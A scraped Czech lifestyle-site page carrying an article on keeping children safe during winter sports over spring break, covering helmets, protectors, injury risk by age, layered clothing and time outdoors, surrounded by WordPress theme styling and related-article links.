<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}.tdi_96{padding-top:50px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-top:40px!important}}@media (max-width:767px){.tdi_96{padding-top:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_97 td_block_template_1">
<style>.tdi_97{margin-bottom:22px!important}</style>
<style>.tdi_97.td-a-rec{text-align:center}.tdi_97.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_97 .td-element-style{z-index:-1}.tdi_97 .td-spot-id-spot_img_hidden{display:none}.tdi_97 .td-adspot-title{display:block}.tdi_97.td-a-rec-img img{max-width:230px;width:100%}</style><div style="display: inline-block"><span class="td-adspot-title">- Komerční sdělení -</span><a href="https://rodina24.cz/" target="blank"  class="td_spot_img_all"><img src="https://nasezeny.cz/wp-content/uploads/2021/10/hodinky-728x90gif.gif"  alt="rodina"  /></a></div></div><div class="td_block_wrap tdb_single_content tdi_99 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_99" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_99,.tdi_99>p,.tdi_99 .tdb-block-inner>p{font-size:14px!important;line-height:1.8!important}.tdi_99 h1{font-family:Exo!important}.tdi_99 h2{font-family:Exo!important}.tdi_99 h3:not(.tds-locker-title){font-family:Exo!important}.tdi_99 h4{font-family:Exo!important}.tdi_99 h5{font-family:Exo!important}.tdi_99 h6{font-family:Exo!important}.tdi_99 .tdb-block-inner blockquote p{font-family:Exo!important;font-size:30px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important;color:#e8b425}.tdi_99,.tdi_99 p{color:#666666}.tdi_99 a:not(.wp-block-button__link){color:#e8b425}.tdi_99 a:not(.wp-block-button__link):hover{color:rgba(232,180,37,0.7)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-block-inner blockquote p{font-size:24px!important}}@media (max-width:767px){.tdi_99,.tdi_99>p,.tdi_99 .tdb-block-inner>p{font-size:13px!important}.tdi_99 .tdb-block-inner blockquote p{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index">
<p>Během jarních prázdnin se děti často věnují sportovním aktivitám. Důležité při lyžování, snowboardování, ale i bruslení je myslet na jejich bezpečnost.</p>



<p>Prázdniny s dětmi by měly být plné fyzické aktivity. Zároveň je však nutno dávat pozor na jejich bezpečnost.<br>Na co je třeba dávat pozor?</p>



<ol class="wp-block-list"><li>Děti do 15 let musí mít na hlavě přilbu.</li></ol>



<p>Právě vhodná ochranná pokrývka hlavy dokáže podle odborníků zabránit až 85 procentům poranění hlavy.</p>



<ol class="wp-block-list" start="2"><li>Důležité jsou i vhodné chrániče končetin.</li></ol>



<p>„Malé děti mají těžiště těla výrazně nižší než dospělí, proto snáze ztrácejí rovnováhu a častěji padají. Zledovatělé plochy na svahu tomu mohou pomoci,“ zdůraznila Jana Hamade z Úřadu veřejného zdravotnictví (ÚVZ) SR.</p>



<ol class="wp-block-list" start="3"><li>Rodiče by neměli podcenit riziko úrazů</li></ol>



<p>„Pro předškoláky je typická rozptýlená pozornost a menší pohybová obratnost, což zvyšuje riziko poranění. U starších dětí, resp. adolescentů se koordinace pohybů mění, když rychle rostou a vzniká dočasná disproporce mezi končetinami a trupem. Zjednodušeně řečeno, jsou samá ruka, samá noha a jsou neobratnější. Proto je velmi důležité vybrat dítěti správný sport,“ míní.</p>



<ol class="wp-block-list" start="4"><li>Volte pro děti vhodné oblečení</li></ol>



<p>Samozřejmostí by mělo být vrstvení a vhodný materiál. Přímo na tělo oblečte dítěti jemné bavlněné prádlo, poté oděv z flísu, nejsvrchnější vrstva má být vlněná. Na ni oblečte bundu. „Ve studeném a mrazivém počasí nezapomeňte dát dítěti čepici přiměřené tloušťky a teplé rukavice. Jeden pár mějte do zásoby pro případ, že promoknou,“ upřesnila Jana Hamade.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1000" height="667" src="https://www.nasezeny.cz/wp-content/uploads/2021/11/pexels-photo-848618.jpeg" alt="" class="wp-image-643" srcset="https://nasezeny.cz/wp-content/uploads/2021/11/pexels-photo-848618.jpeg 1000w, https://nasezeny.cz/wp-content/uploads/2021/11/pexels-photo-848618-300x200.jpeg 300w, https://nasezeny.cz/wp-content/uploads/2021/11/pexels-photo-848618-768x512.jpeg 768w, https://nasezeny.cz/wp-content/uploads/2021/11/pexels-photo-848618-696x464.jpeg 696w, https://nasezeny.cz/wp-content/uploads/2021/11/pexels-photo-848618-630x420.jpeg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></div>



<ol class="wp-block-list" start="5"><li>Rozvrhněte správně čas strávený venku</li></ol>



<p>Nejvhodnější je rozdělit čas strávený venku u dětí od tří do šesti let na dvě hodiny dopoledne a dvě odpoledne. Výjimkou jsou silné mrazy pod minus deset stupňů Celsia. Pokud bylo dítě v mrazivém počasí příliš dlouho venku a je uzimené, po příchodu domů je třeba ho převléct a přesunout do tepla.</p>



<p>Proč je dobré dětem vštěpovat vztah ke sportu a aktivitám v každém ročním období? Děti, které pravidelně sportují, jsou obratnější, nepadají tak často, zvládnou vybalancovat různé rizikové situace. Současně bývají většinou aktivní, takže i jejich svalově kosterní systém je výkonnější, silnější a méně zranitelný. Spíše dodržují zásady správné výživy a mají dostatečné zavápnění kostí, které jsou pevnější.</p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_100 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_100{position:relative}@media (max-width:767px){.tdi_100{margin-right:-20px!important;margin-left:-20px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_100{padding:21px;border:0px solid #ededed}.tdi_100 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_100 .tdb-author-photo{width:110px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_100 .avatar,.tdi_100 .tdb-author-photo:before,.tdi_100 .tdb-author-photo:after{border-radius:50%}.tdi_100 .tdb-author-name{margin:5px 0;font-family:Exo!important;font-size:24px!important;line-height:1.2!important;font-weight:600!important}.tdi_100 .tdb-author-name:hover{color:#e8b425}.tdi_100 .tdb-author-url:hover{color:#e8b425}.tdi_100 .tdb-author-descr{margin:20px 0 15px 0;font-family:Roboto!important;font-size:15px!important;font-weight:300!important}.tdi_100 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:42px}.tdi_100 .tdb-social-item i.td-icon-twitter,.tdi_100 .tdb-social-item i.td-icon-linkedin,.tdi_100 .tdb-social-item i.td-icon-pinterest,.tdi_100 .tdb-social-item i.td-icon-blogger,.tdi_100 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_100 .tdb-social-item{min-width:42px;height:42px;margin:6px 12px 6px 0;background-color:#ffffff;border-radius:50%}.tdi_100 .tdb-author-url{font-family:Roboto!important;font-size:14px!important;font-style:normal!important}.tdi_100 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_100{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_100{border:0px solid #ededed}.tdi_100 .tdb-author-name{font-size:22px!important}.tdi_100 .tdb-author-descr{font-size:14px!important}}@media (max-width:767px){.tdi_100{border:0px solid #ededed}.tdi_100 .tdb-author-photo{width:100px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_100 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_100 .tdb-author-descr{font-size:14px!important}}</style>
<div class="tdi_100_rand_style td-element-style"><style>
.tdi_100_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://nasezeny.cz/author/svet-v-obraze/" class="tdb-author-photo" title="Svet v obraze"><img alt='Svet v obraze' src='https://secure.gravatar.com/avatar/0712dd68f2f216e15db51840f00514e6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0712dd68f2f216e15db51840f00514e6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://nasezeny.cz/author/svet-v-obraze/" class="tdb-author-name">Svet v obraze</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_block_title tdi_101 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_101" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_101{margin-bottom:20px!important}</style>
<style>body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-family:Exo!important;font-size:16px!important;font-weight:700!important}body .tdi_101 .td-block-title{text-align:center}body .tdi_101.td_block_template_4 .td-block-title>*:before,body .tdi_101.td_block_template_17 .td-block-title:after,body .tdi_101.td_block_template_13 .td-block-subtitle,body .tdi_101.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_101.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_101.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_101.td_block_template_12 .td-block-title{justify-content:center}</style><div class="td-block-title-wrap"><h1 class="td-block-title"><span class="td-pulldown-size">Další články autora</span></h1></div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:24px!important}</style>
<style>.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_102 .td-image-container{display:block;order:0}.ie10 .tdi_102 .td-module-meta-info,.ie11 .tdi_102 .td-module-meta-info{flex:auto}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-module-meta-info{border-color:#eaeaea}.tdi_102 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_102 .td_module_wrap{float:right}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:block;color:#666666;margin:10px 0;column-count:1;column-gap:48px;font-size:14px!important}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .entry-review-stars{display:inline-block}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_102 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_102 .td-post-category:hover{background-color:#e8b425!important}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#e8b425!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .entry-title{margin:0px;font-family:Exo!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important}.tdi_102 .td-block-title a,.tdi_102 .td-block-title span{font-family:Exo!important;font-size:16px!important;font-weight:700!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_102 .td-module-container:before{bottom:-18px}.tdi_102 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_102 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_102 .td-module-container:before{bottom:-18px}.tdi_102 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_102 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .entry-title{font-size:16px!important}.tdi_102 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_102 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_102 .td_module_wrap{float:right}.tdi_102 .td-module-container:before{bottom:-18px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","f_header_font_family":"201","block_template_id":"td_block_template_2","f_header_font_size":"16","f_header_font_weight":"700","show_btn":"none","modules_category":"image","show_date":"none","show_com":"none","show_author":"none","image_size":"","limit":"4","ex_txt":"#666666","cat_bg_hover":"#e8b425","title_txt_hover":"#e8b425","ajax_pagination":"next_prev","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9fQ==","art_title":"0","art_excerpt":"10px 0","f_title_font_family":"201","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mc1_el":"16","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-641","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "2";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "4";
block_tdi_102.found_posts = "41";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "11";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nasezeny.cz/pro-zeny/" class="td-post-category">Pro ženy</a>                        <div class="td-module-thumb"><a href="https://nasezeny.cz/dada-pants-jak-jednorazove-detske-plenkove-kalhoty-pomahaji-s-odplenkovanim/"  rel="bookmark" class="td-image-wrap " title="Dada pants: Jak jednorázové dětské plenkové kalhoty pomáhají s odplenkováním" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nasezeny.cz/wp-content/uploads/2025/12/istockphoto-1250328885-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nasezeny.cz/dada-pants-jak-jednorazove-detske-plenkove-kalhoty-pomahaji-s-odplenkovanim/"  rel="bookmark" title="Dada pants: Jak jednorázové dětské plenkové kalhoty pomáhají s odplenkováním">Dada pants: Jak jednorázové dětské plenkové kalhoty pomáhají s odplenkováním</a></h3>
                    
                    
                    <div class="td-excerpt">
Ti, kteří už mají odplenkování dítka za sebou by vám často potvrdili, že je před...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nasezeny.cz/rady-a-navody/" class="td-post-category">Rady a Návody</a>                        <div class="td-module-thumb"><a href="https://nasezeny.cz/drevene-truhliky-jsou-krasnym-ozivenim-oken-v-kazdou-rocni-dobu-kde-je-koupit/"  rel="bookmark" class="td-image-wrap " title="Dřevěné truhlíky jsou krásným oživením oken v každou roční dobu. Kde je koupit?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nasezeny.cz/wp-content/uploads/2025/12/8148-6_dreveny-obal-na-truhlik-se-srdcem-tmavy-62x21-5x17cm-cesky-vyrobek-696x522.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nasezeny.cz/drevene-truhliky-jsou-krasnym-ozivenim-oken-v-kazdou-rocni-dobu-kde-je-koupit/"  rel="bookmark" title="Dřevěné truhlíky jsou krásným oživením oken v každou roční dobu. Kde je koupit?">Dřevěné truhlíky jsou krásným oživením oken v každou roční dobu. Kde je koupit?</a></h3>
                    
                    
                    <div class="td-excerpt">
Také znáte někoho, kdo má na oknech dřevěné truhlíky a už několikrát jste si říkali,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nasezeny.cz/rady-a-navody/" class="td-post-category">Rady a Návody</a>                        <div class="td-module-thumb"><a href="https://nasezeny.cz/srovnani-ruznych-druhu-kav-arabica-robusta-a-jejich-smesi/"  rel="bookmark" class="td-image-wrap " title="Srovnání různých druhů káv: arabica, robusta a jejich směsi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nasezeny.cz/wp-content/uploads/2025/09/coffee-4591159_1280-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
